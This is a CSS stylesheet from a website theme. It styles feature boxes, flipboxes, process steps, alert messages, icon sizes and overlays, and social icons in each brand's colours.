.feature-box.fbox-plain.fbox-image .fbox-icon img {
	width: auto;
	display: inline-block;
}

.feature-box.fbox-plain.fbox-small { padding-left: 42px; }

.feature-box.fbox-plain.fbox-small .fbox-icon { width: 28px; }

.feature-box.fbox-plain.fbox-small h3 {
	font-size: 15px;
	line-height: 26px;
	margin-bottom: 10px;
}

.feature-box.fbox-plain.fbox-small p { margin-left: -42px; }

.feature-box.fbox-plain.fbox-small .fbox-icon i { font-size: 28px; }

.feature-box.fbox-plain.fbox-small .fbox-icon img { height: 28px; }

.feature-box.fbox-plain.fbox-large .fbox-icon i { font-size: 72px; }

.feature-box.fbox-plain.fbox-large .fbox-icon img { height: 96px; }

.feature-box.fbox-plain.fbox-light .fbox-icon i,
.feature-box.fbox-plain.fbox-light .fbox-icon img { color: #888; }

.feature-box.fbox-plain.fbox-dark .fbox-icon i,
.feature-box.fbox-plain.fbox-dark .fbox-icon img { color: #444; }


/* Feature Box - Center
-----------------------------------------------------------------*/

.feature-box.fbox-center {
	padding: 0;
	text-align: center;
}

.feature-box.fbox-center.fbox-small { padding-left: 0 !important; }

.feature-box.fbox-center .fbox-icon {
	position: relative;
	width: 96px;
	height: 96px;
	margin: 0 auto 30px;
}

.feature-box.fbox-center .fbox-icon i {
	font-size: 42px;
	line-height: 96px;
}

.feature-box.fbox-center.fbox-outline .fbox-icon i { line-height: 88px; }

.feature-box.fbox-center p {
	font-size: 14px;
	margin-top: 15px;
}


/* Feature Box - Center & Large Icons
-----------------------------------------------------------------*/

.feature-box.fbox-center.fbox-large .fbox-icon {
	width: 128px;
	height: 128px;
}

.feature-box.fbox-center.fbox-large .fbox-icon i {
	font-size: 70px;
	line-height: 128px;
}

.feature-box.fbox-center.fbox-large.fbox-outline .fbox-icon i { line-height: 118px; }

.feature-box.fbox-center.fbox-light .fbox-icon i { line-height: 94px; }

.feature-box.fbox-center.fbox-light.fbox-outline .fbox-icon i { line-height: 86px; }

.feature-box.fbox-center.fbox-light.fbox-outline.fbox-large .fbox-icon i { line-height: 114px; }

.feature-box.fbox-center.fbox-border .fbox-icon i { line-height: 94px !important; }

.feature-box.fbox-center.fbox-large.fbox-border .fbox-icon i { line-height: 126px !important; }

.feature-box.fbox-center.fbox-plain .fbox-icon i { font-size: 84px; }

.feature-box.fbox-center.fbox-plain .fbox-icon img { height: 96px; }

.feature-box.fbox-center.fbox-large.fbox-plain .fbox-icon i { font-size: 112px; }

.feature-box.fbox-center.fbox-large.fbox-plain .fbox-icon img { height: 128px; }


/* Feature Box - Center & Large Icons
-----------------------------------------------------------------*/

.feature-box.fbox-center.fbox-small .fbox-icon {
	width: 64px;
	height: 64px;
}

.feature-box.fbox-center.fbox-small .fbox-icon i {
	font-size: 28px;
	line-height: 64px;
}

.feature-box.fbox-center.fbox-small.fbox-outline .fbox-icon i { line-height: 58px; }

.feature-box.fbox-center.fbox-light.fbox-outline.fbox-small .fbox-icon i { line-height: 54px; }

.feature-box.fbox-center.fbox-small.fbox-border .fbox-icon i { line-height: 62px !important; }

.feature-box.fbox-center.fbox-small.fbox-plain .fbox-icon i { font-size: 56px; }

.feature-box.fbox-center.fbox-small.fbox-plain .fbox-icon img { height: 64px; }

.feature-box.fbox-center.fbox-small p {
	font-size: 14px;
	margin-top: 10px;
}

.feature-box.fbox-center.fbox-plain.fbox-small p { margin-left: 0; }


/* Feature Box - Right
-----------------------------------------------------------------*/

.feature-box.fbox-right {
	padding: 0 80px 0 0;
	text-align: right;
}

.feature-box.fbox-right.fbox-large { padding-right: 115px; }

.feature-box.fbox-right .fbox-icon {
	left: auto;
	right: 0;
}

.feature-box.fbox-right.fbox-plain.fbox-small { padding: 0 42px 0 0; }

.feature-box.fbox-right.fbox-plain.fbox-small p { margin: 0 -42px 0 0; }


/* Feature Box - Subtitle
-----------------------------------------------------------------*/

.feature-box h3 + .fbox-icon { margin-top: 20px !important; }

.feature-box h3 span.subtitle {
	display: block;
	margin-top: 5px;
	color: #444;
	font-weight: 300;
	text-transform: none;
}

.feature-box.fbox-center:not(.fbox-bg) h3:after {
	content: '';
	display: block;
	margin: 20px auto;
	width: 30px;
	border-top: 2px solid #555;
	-webkit-transition: width .3s ease;
	-o-transition: width .3s ease;
	transition: width .3s ease;
}

.feature-box.fbox-center:not(.fbox-bg):hover h3:after { width: 50px; }

.feature-box.fbox-center.noborder:not(.fbox-bg) h3:after,
.feature-box.fbox-center.nobottomborder:not(.fbox-bg) h3:after { display: none; }

.feature-box.fbox-center.fbox-italic p {
	font-style: italic;
	font-family: 'Lato', sans-serif;
}


/* Feature Box - Background
-----------------------------------------------------------------*/

.feature-box.fbox-bg.fbox-center {
	margin-top: 68px;
	padding: 68px 30px 30px;
	background-color: #FFF;
	border: 1px solid #E5E5E5;
	border-radius: 5px;
}

.feature-box.fbox-bg.fbox-center:first-child { margin-top: 48px; }

.feature-box.fbox-bg.fbox-center.fbox-large {
	margin-top: 84px;
	padding-top: 84px;
}

.feature-box.fbox-bg.fbox-center.fbox-large:first-child { margin-top: 64px; }

.feature-box.fbox-bg.fbox-center .fbox-icon {
	position: absolute;
	top: -48px;
	left: 50%;
	margin: 0 0 0 -48px;
}

.feature-box.fbox-bg.fbox-center.fbox-large .fbox-icon {
	top: -64px;
	left: 50%;
	margin-left: -64px;
}

.feature-box.fbox-bg.fbox-center.fbox-plain .fbox-icon,
.feature-box.fbox-bg.fbox-center.fbox-border .fbox-icon,
.feature-box.fbox-bg.fbox-center.fbox-outline .fbox-icon { background-color: #FFF; }


/* Animated Icon Hovers
-----------------------------------------------------------------*/

.fbox-effect .fbox-icon i { z-index: 1; }

.fbox-effect .fbox-icon i:after {
	pointer-events: none;
	position: absolute;
	width: 100%;
	height: 100%;
	border-radius: 50%;
	content: '';
	-webkit-box-sizing: content-box;
	-moz-box-sizing: content-box;
	box-sizing: content-box;
}

.fbox-rounded.fbox-effect .fbox-icon i:after { border-radius: 3px; }

.fbox-effect .fbox-icon i {
	-webkit-transition: background-color 0.3s, color 0.3s;
	-o-transition: background-color 0.3s, color 0.3s;
	transition: background-color 0.3s, color 0.3s;
}

.fbox-effect .fbox-icon i:after {
	top: -3px;
	left: -3px;
	padding: 3px;
	box-shadow: 0 0 0 2px #333;
	-webkit-transition: -webkit-transform 0.3s, opacity 0.3s;
	-webkit-transform: scale(.8);
	-moz-transition: -moz-transform 0.3s, opacity 0.3s;
	-moz-transform: scale(.8);
	-ms-transform: scale(.8);
	transition: transform 0.3s, opacity 0.3s;
	transform: scale(.8);
	opacity: 0;
}

.fbox-effect .fbox-icon i:hover,
.fbox-effect:hover .fbox-icon i {
	background-color: #333;
	color: #FFF;
}

.fbox-effect.fbox-dark .fbox-icon i:after { box-shadow: 0 0 0 2px #2773be; }

.fbox-effect.fbox-dark .fbox-icon i:hover,
.fbox-effect.fbox-dark:hover .fbox-icon i { background-color: #2773be; }

.fbox-effect .fbox-icon i:hover:after,
.fbox-effect:hover .fbox-icon i:after {
	-webkit-transform: scale(1);
	-moz-transform: scale(1);
	-ms-transform: scale(1);
	transform: scale(1);
	opacity: 1;
}

/* Icon Effects - Bordered
-----------------------------------------------------------------*/

.fbox-border.fbox-effect .fbox-icon i {
	-webkit-transition: color 0.5s, box-shadow 0.5s, background-color 0.5s;
	-o-transition: color 0.5s, box-shadow 0.5s, background-color 0.5s;
	transition: color 0.5s, box-shadow 0.5s, background-color 0.5s;
}

.fbox-border.fbox-effect .fbox-icon i:after {
	top: -2px;
	left: -2px;
	padding: 2px;
	z-index: -1;
	box-shadow: none;
	background-image: url('images/icons/iconalt.svg');
	background-position: center center;
	background-size: 100% 100%;
	-webkit-transition: -webkit-transform 0.5s, opacity 0.5s, background-color 0.5s;
	-o-transition: -moz-transform 0.5s, opacity 0.5s, background-color 0.5s;
	transition: transform 0.5s, opacity 0.5s, background-color 0.5s;
}

.fbox-border.fbox-rounded.fbox-effect .fbox-icon i:after { border-radius: 3px; }

.fbox-border.fbox-effect .fbox-icon i:hover,
.fbox-border.fbox-effect:hover .fbox-icon i {
	color: #FFF;
	box-shadow: 0 0 0 1px #333;
}

.fbox-border.fbox-effect .fbox-icon i:after {
	-webkit-transform: scale(1.3);
	-moz-transform: scale(1.3);
	-ms-transform: scale(1.3);
	transform: scale(1.3);
	opacity: 0;
	background-color: #333;
}

.fbox-border.fbox-effect.fbox-dark .fbox-icon i:hover,
.fbox-border.fbox-effect.fbox-dark:hover .fbox-icon i { box-shadow: 0 0 0 1px #2773be; }

.fbox-border.fbox-effect.fbox-dark .fbox-icon i:after { background-color: #2773be; }

.fbox-border.fbox-effect .fbox-icon i:hover:after,
.fbox-border.fbox-effect:hover .fbox-icon i:after {
	-webkit-transform: scale(1);
	-moz-transform: scale(1);
	-ms-transform: scale(1);
	transform: scale(1);
	opacity: 1;
}


/* Media Featured Box
-----------------------------------------------------------------*/

.feature-box.media-box { padding: 0; }

.feature-box.media-box .fbox-media { margin: 0 0 25px; }

.feature-box.media-box .fbox-media,
.feature-box.media-box .fbox-media a,
.feature-box.media-box .fbox-media img {
	position: relative;
	display: block;
	width: 100%;
	height: auto;
}

.feature-box.media-box .fbox-media iframe { display: block; }

.feature-box.media-box p { margin-top: 17px; }

.feature-box.media-box.fbox-bg .fbox-media { margin: 0; }

.feature-box.media-box.fbox-bg .fbox-desc {
	padding: 25px;
	background-color: #FFF;
	border: 1px solid #E5E5E5;
	border-top: 0;
	border-radius: 0 0 5px 5px;
}

.feature-box.media-box.fbox-bg .fbox-media img { border-radius: 5px 5px 0 0; }


/* ----------------------------------------------------------------
	Flipbox
-----------------------------------------------------------------*/

.flipbox { perspective: 1000px; }

.flipbox-inner {
	transition: 0.5s;
	transition-timing-function: ease;
	position: relative;
	transform-style: preserve-3d;
}

.flipbox-front,
.flipbox-back {
	-webkit-backface-visibility: hidden;
}

.flipbox-front { z-index: 2; }

.flipbox-back {
	position: absolute;
	width: 100%;
	height: 100%;
	top: 0;
	left: 0;
}

.flipbox:not(.flipbox-vertical) .flipbox-front { transform: rotateY(0deg); }
.flipbox:not(.flipbox-vertical) .flipbox-back { transform: rotateY(-180deg); }

.flipbox.flipbox-vertical .flipbox-front { transform: rotateX(0deg); }
.flipbox.flipbox-vertical .flipbox-back { transform: rotateX(-180deg); }

.flipbox:not(.flipbox-vertical):hover .flipbox-inner,
.flipbox:not(.flipbox-vertical).hover .flipbox-inner { transform: rotateY(180deg); }

.flipbox.flipbox-vertical:hover .flipbox-inner,
.flipbox.flipbox-vertical.hover .flipbox-inner { transform: rotateX(180deg); }


/* ----------------------------------------------------------------
	Process Steps
-----------------------------------------------------------------*/

.process-steps {
	margin: 0 0 40px;
	list-style: none;
}

.process-steps li {
	float: left;
	position: relative;
	width: 25%;
	text-align: center;
	overflow: hidden;
}

.process-steps.process-2 li { width: 50%; }
.process-steps.process-3 li { width: 33.33%; }
.process-steps.process-5 li { width: 20%; }

.process-steps li .i-circled { margin-bottom: 0 !important; }

.process-steps li .i-bordered { background-color: #FFF; }

.process-steps li h5 {
	margin: 15px 0 0 0;
	font-size: 16px;
	font-weight: 300;
}

.process-steps li.active h5,
.process-steps li.ui-tabs-active h5 {
	font-weight: 600;
	color: #2773be;
}

.process-steps li.active a,
.process-steps li.ui-tabs-active a {
	background-color: #2773be !important;
	color: #FFF;
	text-shadow: 1px 1px 1px rgba(0,0,0,0.2);
	border-color: #2773be !important;
}

.process-steps li:before,
.process-steps li:after {
	content: '';
	position: absolute;
	top: 30px;
	left: 0;
	margin-left: -26px;
	width: 50%;
	border-top: 1px dashed #DDD;
}

.process-steps li:after {
	left: auto;
	right: 0;
	margin: 0 -26px 0 0;
}

.process-steps li:first-child:before,
.process-steps li:last-child:after { display: none; }


/* ----------------------------------------------------------------
	Alerts
-----------------------------------------------------------------*/


.style-msg,
.style-msg2 {
	position: relative;
	display: block;
	color: #444;
	border-left: 4px solid rgba(0,0,0,0.1);
	margin-bottom: 20px;
}

.style-msg2 { border-left: 4px solid rgba(0,0,0,0.2); }

.successmsg {
	background: #C5EBD4;
	color: #184B21;
}

.errormsg {
	background: #FFCCCC;
	color: #740D0A;
}

.infomsg {
	background: #B9DFF4;
	color: #124F70;
}

.alertmsg {
	background: #FCE0B6;
	color: #975E06;
}

.style-msg .sb-msg,
.style-msg2 .msgtitle,
.style-msg2 .sb-msg {
	display: block;
	padding: 15px;
	border-left: 1px solid rgba(255,255,255,0.5);
	font-size: 14px;
	text-shadow: 1px 1px 1px rgba(255,255,255,0.6);
}

.style-msg2 .msgtitle {
	background: rgba(0,0,0,0.15);
	border-top: none;
	border-bottom: none;
	font-size: 15px;
	font-weight: bold;
}

.style-msg-light .sb-msg,
.style-msg-light .msgtitle {
	color: #FFF;
	text-shadow: 1px 1px 1px rgba(0,0,0,0.3);
}

.style-msg2 .sb-msg { font-weight: normal; }

.style-msg2 ol,
.style-msg2 ul { margin: 0 0 0 30px; }

.style-msg2 ol { list-style-type: decimal; }

.style-msg2 ul { list-style-type: disc; }

.alert i,
.sb-msg i,
.msgtitle i {
	position: relative;
	top: 1px;
	font-size: 14px;
	width: 14px;
	text-align: center;
	margin-right: 5px;
}

.style-msg .close {
	position: absolute;
	top: 10px;
	left: auto;
	right: 10px;
}


/* ----------------------------------------------------------------
	Styled Icons
-----------------------------------------------------------------*/


.i-rounded,
.i-plain,
.i-circled,
.i-bordered,
.social-icon {
	display: block;
	float: left;
	margin: 4px 11px 7px 0;
	text-align: center !important;
	font-size: 28px;
	color: #FFF;
	text-shadow: 1px 1px 1px rgba(0,0,0,0.3);
	cursor: pointer;
	font-style: normal;
}

body:not(.device-touch) .i-rounded,
body:not(.device-touch) .i-plain,
body:not(.device-touch) .i-circled,
body:not(.device-touch) .i-bordered,
body:not(.device-touch) .social-icon {
	-webkit-transition: all .3s ease;
	-o-transition: all .3s ease;
	transition: all .3s ease;
}

.i-rounded,
.i-circled,
.i-bordered {
	width: 52px !important;
	height: 52px !important;
	line-height: 52px !important;
	background-color: #444;
	border-radius: 3px;
}

.i-bordered {
	border: 1px solid #555;
	line-height: 50px !important;
	background-color: transparent !important;
	color: #444;
	text-shadow: none;
}

.i-plain {
	width: 36px !important;
	height: 36px !important;
	font-size: 28px;
	line-height: 36px !important;
	color: #444;
	text-shadow: 1px 1px 1px #FFF;
}

.i-plain:hover { color: #777; }

.i-circled { border-radius: 50%; }

.i-light {
	background-color: #F5F5F5;
	color: #444;
	text-shadow: 1px 1px 1px #FFF;
	box-shadow: inset 0 0 15px rgba(0,0,0,0.2);
}

.i-alt {
	background-image: url('images/icons/iconalt.svg');
	background-position: center center;
	background-size: 100% 100%;
}


.i-rounded:hover,
.i-circled:hover {
	background-color: #2773be;
	color: #FFF;
	text-shadow: 1px 1px 1px rgba(0,0,0,0.3);
	box-shadow: 0 0 0 rgba(0,0,0,0.2);
}

.i-bordered:hover {
	background-color: #444 !important;
	color: #FFF;
	border-color: #444;
}


/* Icon Size - Small
-----------------------------------------------------------------*/

.i-small.i-rounded,
.i-small.i-plain,
.i-small.i-circled,
.i-small.i-bordered {
	margin: 4px 11px 7px 0;
	font-size: 14px;
}

.i-small.i-rounded,
.i-small.i-circled,
.i-small.i-bordered {
	width: 28px !important;
	height: 28px !important;
	line-height: 28px !important;
}

.i-small.i-bordered { line-height: 26px !important; }

.i-small.i-plain {
	width: 18px !important;
	height: 18px !important;
	font-size: 14px;
	line-height: 18px !important;
}


/* Icon Size - Small
-----------------------------------------------------------------*/

.i-medium.i-rounded,
.i-medium.i-plain,
.i-medium.i-circled,
.i-medium.i-bordered {
	margin: 6px 13px 9px 0;
	font-size: 21px;
}

.i-medium.i-rounded,
.i-medium.i-circled,
.i-medium.i-bordered {
	width: 36px !important;
	height: 36px !important;
	line-height: 36px !important;
}

.i-medium.i-bordered { line-height: 34px !important; }

.i-medium.i-plain {
	width: 28px !important;
	height: 28px !important;
	font-size: 20px;
	line-height: 28px !important;
}


/* Icon Size - Large
-----------------------------------------------------------------*/

.i-large.i-rounded,
.i-large.i-plain,
.i-large.i-circled,
.i-large.i-bordered {
	margin: 4px 11px 7px 0;
	font-size: 42px;
}

.i-large.i-rounded,
.i-large.i-circled,
.i-large.i-bordered {
	width: 64px !important;
	height: 64px !important;
	line-height: 64px !important;
}

.i-large.i-bordered { line-height: 62px !important; }

.i-large.i-plain {
	width: 48px !important;
	height: 48px !important;
	font-size: 42px;
	line-height: 48px !important;
}


/* Icon Size - Extra Large
-----------------------------------------------------------------*/

.i-xlarge.i-rounded,
.i-xlarge.i-plain,
.i-xlarge.i-circled,
.i-xlarge.i-bordered {
	margin: 4px 11px 7px 0;
	font-size: 56px;
}

.i-xlarge.i-rounded,
.i-xlarge.i-circled,
.i-xlarge.i-bordered {
	width: 84px !important;
	height: 84px !important;
	line-height: 84px !important;
}

.i-xlarge.i-bordered { line-height: 82px !important; }

.i-xlarge.i-plain {
	width: 64px !important;
	height: 64px !important;
	font-size: 56px;
	line-height: 64px !important;
}


/* Icon Size - Extra Extra Large
-----------------------------------------------------------------*/

.i-xxlarge.i-rounded,
.i-xxlarge.i-plain,
.i-xxlarge.i-circled,
.i-xxlarge.i-bordered {
	margin: 6px 15px 10px 0;
	font-size: 64px;
}

.i-xxlarge.i-rounded,
.i-xxlarge.i-circled,
.i-xxlarge.i-bordered {
	width: 96px !important;
	height: 96px !important;
	line-height: 96px !important;
}

.i-xxlarge.i-bordered { line-height: 94px !important; }

.i-xxlarge.i-plain {
	width: 80px !important;
	height: 80px !important;
	font-size: 64px;
	line-height: 80px !important;
}


/* ----------------------------------------------------------------
	Icon Overlay
-----------------------------------------------------------------*/

.i-overlay,
.i-overlay a {
	display: block;
	position: absolute;
	width: 100% !important;
	height: 100% !important;
	top: 0;
	left: 0;
	text-align: center;
	background: rgba(0,0,0,0.2) url('images/grid.png') repeat;
}

.i-overlay a { background: transparent; }

.i-overlay img,
.i-overlay i {
	display: block;
	position: absolute;
	top: 50%;
	left: 50%;
	margin: -24px 0 0 -24px;
	width: 48px !important;
	height: 48px !important;
	font-size: 48px;
	line-height: 1;
	color: #E5E5E5;
	text-shadow: 1px 1px 1px rgba(0,0,0,0.15);
}

.i-overlay i {
	margin: -18px 0 0 -18px;
	width: 36px !important;
	height: 36px !important;
	line-height: 36px;
	font-size: 24px;
}

.on-hover.i-overlay { opacity: 0; }

body:not(.device-touch) .on-hover.i-overlay {
	-webkit-transition: opacity 0.3s linear;
	-o-transition: opacity 0.3s linear;
	transition: opacity 0.3s linear;
}

.on-hover.i-overlay:hover { opacity: 1; }


/* ----------------------------------------------------------------
	Social Icons
-----------------------------------------------------------------*/


.social-icon {
	margin: 0 5px 5px 0;
	width: 40px;
	height: 40px;
	font-size: 20px;
	line-height: 38px !important;
	color: #555;
	text-shadow: none;
	border: 1px solid #AAA;
	border-radius: 3px;
	overflow: hidden;
}


/* Social Icons - Rounded
-----------------------------------------------------------------*/

.si-rounded { border-radius: 50%; }

/* Social Icons - Borderless
-----------------------------------------------------------------*/

.si-borderless { border-color: transparent !important; }

/* Social Icons - Dark
-----------------------------------------------------------------*/

.si-dark {
	background-color: #444;
	color: #FFF !important;
	border-color: transparent;
}

/* Social Icons - Light
-----------------------------------------------------------------*/

.si-light {
	background-color: rgba(0,0,0,0.05);
	color: #666 !important;
	border-color: transparent;
}

/* Social Icons - Colored
-----------------------------------------------------------------*/

.si-colored { border-color: transparent !important; }

.si-colored i { color: #FFF; }

/* Social Icons - Large
-----------------------------------------------------------------*/

.social-icon.si-large {
	margin: 0 10px 10px 0;
	width: 56px;
	height: 56px;
	font-size: 30px;
	line-height: 54px !important;
}

/* Social Icons - Small
-----------------------------------------------------------------*/

.social-icon.si-small {
	width: 32px;
	height: 32px;
	font-size: 14px;
	line-height: 30px !important;
}

.social-icon i {
	display: block;
	position: relative;
}

body:not(.device-touch) .social-icon i {
	-webkit-transition: all .3s ease;
	-o-transition: all .3s ease;
	transition: all .3s ease;
}

.social-icon i:last-child { color: #FFF !important; }

.social-icon:hover i:first-child { margin-top: -38px; }

.social-icon.si-large:hover i:first-child { margin-top: -54px; }

.social-icon.si-small:hover i:first-child { margin-top: -30px; }

.social-icon:hover {
	color: #555;
	border-color: transparent;
}

.si-colored.social-icon { border-color: transparent; }

/* Social Icons - Sticky
-----------------------------------------------------------------*/

.si-sticky {
	position: fixed;
	top: 50%;
	left: 5px;
	width: 36px;
	z-index: 100;
}

/* Social Icons - Sticky Right
-----------------------------------------------------------------*/

.si-sticky.si-sticky-right {
	left: auto;
	right: 8px;
}

/* Social Icons - Share
-----------------------------------------------------------------*/

.si-share {
	position: relative;
	padding-left: 5px;
	border-top: 1px solid #EEE;
	border-bottom: 1px solid #EEE;
}

.si-share span {
	line-height: 36px;
	font-weight: bold;
	font-size: 13px;
}

.si-share div { float: right; }

.si-share .social-icon {
	margin: -1px 0;
	border-radius: 0;
	font-size: 15px;
}

.si-facebook:hover,
.si-colored.si-facebook { background-color: #3B5998 !important; }
.si-delicious:hover,
.si-colored.si-delicious { background-color: #205CC0 !important; }
.si-paypal:hover,
.si-colored.si-paypal { background-color: #00588B !important; }
.si-flattr:hover,
.si-colored.si-flattr { background-color: #F67C1A !important; }
.si-android:hover,
.si-colored.si-android { background-color: #A4C639 !important; }
.si-smashmag:hover,
.si-colored.si-smashmag { background-color: #E53B2C !important; }
.si-gplus:hover,
.si-colored.si-gplus { background-color: #DD4B39 !important; }
.si-wikipedia:hover,
.si-colored.si-wikipedia { background-color: #333 !important; }
.si-stumbleupon:hover,
.si-colored.si-stumbleupon { background-color: #F74425 !important; }
.si-foursquare:hover,
.si-colored.si-foursquare { background-color: #25A0CA !important; }
.si-call:hover,
.si-colored.si-call { background-color: #444 !important; }
.si-ninetyninedesigns:hover,
.si-colored.si-ninetyninedesigns { background-color: #F26739 !important; }
.si-forrst:hover,
.si-colored.si-forrst { background-color: #5B9A68 !important; }
.si-digg:hover,
.si-colored.si-digg { background-color: #191919 !important; }
.si-spotify:hover,
.si-colored.si-spotify { background-color: #81B71A !important; }
.si-reddit:hover,
.si-colored.si-reddit { background-color: #C6C6C6 !important; }
.si-blogger:hover,
.si-colored.si-blogger { background-color: #FC4F08 !important; }
.si-cc:hover,
.si-colored.si-cc { background-color: #688527 !important; }
.si-dribbble:hover,
.si-colored.si-dribbble { background-color: #EA4C89 !important; }
.si-evernote:hover,
.si-colored.si-evernote { background-color: #5BA525 !important; }
.si-flickr:hover,
.si-colored.si-flickr { background-color: #FF0084 !important; }
.si-google:hover,
.si-colored.si-google { background-color: #DD4B39 !important; }
.si-instapaper:hover,
.si-colored.si-instapaper { background-color: #333 !important; }
.si-klout:hover,
.si-colored.si-klout { background-color: #FF5F52 !important; }
.si-linkedin:hover,
.si-colored.si-linkedin { background-color: #0E76A8 !important; }
.si-vk:hover,
.si-colored.si-vk { background-color: #2B587A !important; }
.si-rss:hover,
.si-colored.si-rss { background-color: #EE802F !important; }
.si-skype:hover,
.si-colored.si-skype { background-color: #00AFF0 !important; }
.si-twitter:hover,
.si-colored.si-twitter { background-color: #00ACEE !important; }
.si-youtube:hover,
.si-colored.si-youtube { background-color: #C4302B !important; }
.si-vimeo:hover,
.si-colored.si-vimeo { background-color: #86C9EF !important; }
.si-aim:hover,
.si-colored.si-aim { background-color: #FCD20B !important; }
.si-yahoo:hover,
.si-colored.si-yahoo { background-color: #720E9E !important; }
.si-email3:hover,
.si-colored.si-email3 { background-color: #6567A5 !important; }
.si-macstore:hover,
.si-colored.si-macstore { background-color: #333 !important; }
.si-myspace:hover,
.si-colored.si-myspace { background-color: #666666 !important; }
.si-podcast:hover,
.si-colored.si-podcast { background-color: #E4B21B !important; }
.si-cloudapp:hover,
.si-colored.si-cloudapp { background-color: #525557 !important; }
.si-dropbox:hover,
.si-colored.si-dropbox { background-color: #3D9AE8 !important; }
.si-ebay:hover,
.si-colored.si-ebay { background-color: #89C507 !important; }
.si-github:hover,
.si-colored.si-github { background-color: #171515 !important; }
.si-googleplay:hover,
.si-colored.si-googleplay { background-color: #DD4B39 !important; }
.si-itunes:hover,
.si-colored.si-itunes { background-color: #222 !important; }
.si-plurk:hover,
.si-colored.si-plurk { background-color: #CF5A00 !important; }
.si-pinboard:hover,
.si-colored.si-pinboard { background-color: #0000E6 !important; }
.si-soundcloud:hover,
.si-colored.si-soundcloud { background-color: #FF7700 !important; }
.si-tumblr:hover,
.si-colored.si-tumblr { background-color: #34526F !important; }
.si-wordpress:hover,
.si-colored.si-wordpress { background-color: #1E8CBE !important; }
.si-yelp:hover,
.si-colored.si-yelp { background-color: #C41200 !important; }
.si-intensedebate:hover,
.si-colored.si-intensedebate { background-color: #009EE4 !important; }
.si-eventbrite:hover,
.si-colored.si-eventbrite { background-color: #F16924 !important; }
.si-scribd:hover,
.si-colored.si-scribd { background-color: #666666 !important; }
.si-stripe:hover,
.si-colored.si-stripe { background-color: #008CDD !important; }
.si-print:hover,
.si-colored.si-print { background-color: #111 !important; }
.si-dwolla:hover,
.si-colored.si-dwolla { background-color: #FF5C03 !important; }
.si-statusnet:hover,
.si-colored.si-statusnet { background-color: #131A30 !important; }
.si-acrobat:hover,
.si-colored.si-acrobat { background-color: #D3222A !important; }
.si-drupal:hover,
.si-colored.si-drupal { background-color: #27537A !important; }
.si-buffer:hover,
.si-colored.si-buffer { background-color: #333 !important; }
.si-pocket:hover,
.si-colored.si-pocket { background-color: #EE4056 !important; }
.si-bitbucket:hover,
.si-colored.si-bitbucket { background-color: #0E4984 !important; }
.si-stackoverflow:hover,
.si-colored.si-stackoverflow { background-color: #EF8236 !important; }
.si-hackernews:hover,
.si-colored.si-hackernews { background-color: #FF6600 !important; }
.si-xing:hover,
.si-colored.si-xing { background-color: #126567 !important; }
.si-instagram:hover,
.si-colored.si-instagram { background-color: #C13584 !important; }
.si-quora:hover,
.si-colored.si-quora { background-color: #A82400 !important; }
.si-openid:hover,
.si-colored.si-openid { background-color: #E16309 !important; }
.si-steam:hover,
.si-colored.si-steam { background-color: #111 !important; }
.si-amazon:hover,
.si-colored.si-amazon { background-color: #E47911 !important; }
.si-disqus:hover,
.si-colored.si-disqus { background-color: #E4E7EE !important; }
.si-plancast:hover,
.si-colored.si-plancast { background-color: #222 !important; }
.si-appstore:hover,
.si-colored.si-appstore { background-color: #000 !important; }
.si-pinterest:hover,
.si-colored.si-pinterest { background-color: #C8232C !important; }
.si-fivehundredpx:hover,
.si-colored.si-fivehundredpx { background-color: #111 !important; }


/* Social Icons Text Color
-----------------------------------------------------------------*/

.si-text-color.si-facebook i { color: #3B5998; }
.si-text-color.si-delicious i { color: #205CC0; }
.si-text-color.si-paypal i { color: #00588B; }
.si-text-color.si-flattr i { color: #F67C1A; }
.si-text-color.si-android i { color: #A4C639; }
.si-text-color.si-smashmag i { color: #E53B2C; }
.si-text-color.si-gplus i { color: #DD4B39; }
.si-text-color.si-wikipedia i { color: #333; }
.si-text-color.si-stumbleupon i { color: #F74425; }
.si-text-color.si-foursquare i { color: #25A0CA; }
.si-text-color.si-call i { color: #444; }
.si-text-color.si-ninetyninedesigns i { color: #F26739; }
.si-text-color.si-forrst i { color: #5B9A68; }
.si-text-color.si-digg i { color: #191919; }
.si-text-color.si-spotify i { color: #81B71A; }
.si-text-color.si-reddit i { color: #C6C6C6; }
.si-text-color.si-blogger i { color: #FC4F08; }
.si-text-color.si-cc i { color: #688527; }
.si-text-color.si-dribbble i { color: #EA4C89; }
.si-text-color.si-evernote i { color: #5BA525; }
.si-text-color.si-flickr i { color: #FF0084; }
.si-text-color.si-google i { color: #DD4B39; }
.si-text-color.si-instapaper i { color: #333; }
.si-text-color.si-klout i { color: #FF5F52; }
.si-text-color.si-linkedin i { color: #0E76A8; }
.si-text-color.si-vk i { color: #2B587A; }
.si-text-color.si-rss i { color: #EE802F; }
.si-text-color.si-skype i { color: #00AFF0; }
.si-text-color.si-twitter i { color: #00ACEE; }
.si-text-color.si-youtube i { color: #C4302B; }
.si-text-color.si-vimeo i { color: #86C9EF; }
.si-text-color.si-aim i { color: #FCD20B; }
.si-text-color.si-yahoo i { color: #720E9E; }
.si-text-color.si-email3 i { color: #6567A5; }
.si-text-color.si-macstore i { color: #333; }
.si-text-color.si-myspace i { color: #666666; }
.si-text-color.si-podcast i { color: #E4B21B; }
.si-text-color.si-cloudapp i { color: #525557; }
.si-text-color.si-dropbox i { color: #3D9AE8; }
.si-text-color.si-ebay i { color: #89C507; }
.si-text-color.si-github i { color: #171515; }
.si-text-color.si-googleplay i { color: #DD4B39; }
.si-text-color.si-itunes i { color: #222; }
.si-text-color.si-plurk i { color: #CF5A00; }
.si-text-color.si-pinboard i { color: #0000E6; }
.si-text-color.si-soundcloud i { color: #FF7700; }
.si-text-color.si-tumblr i { color: #34526F; }
.si-text-color.si-wordpress i { color: #1E8CBE; }
.si-text-color.si-yelp i { color: #C41200; }
.si-text-color.si-intensedebate i { color: #009EE4; }
.si-text-color.si-eventbrite i { color: #F16924; }
.si-text-color.si-scribd i { color: #666666; }
.si-text-color.si-stripe i { color: #008CDD; }
.si-text-color.si-print i { color: #111; }
.si-text-color.si-dwolla i { color: #FF5C03; }
.si-text-color.si-statusnet i { color: #131A30; }
.si-text-color.si-acrobat i { color: #D3222A; }
.si-text-color.si-drupal i { color: #27537A; }
.si-text-color.si-buffer i { color: #333; }
.si-text-color.si-pocket i { color: #EE4056; }
.si-text-color.si-bitbucket i { color: #0E4984; }
.si-text-color.si-stackoverflow i { color: #EF8236; }
.si-text-color.si-hackernews i { color: #FF6600; }
.si-text-color.si-xing i { color: #126567; }
.si-text-color.si-instagram i { color: #3F729B; }
.si-text-color.si-quora i { color: #A82400; }
.si-text-color.si-openid i { color: #E16309; }
.si-text-color.si-steam i { color: #111; }
.si-text-color.si-amazon i { color: #E47911; }
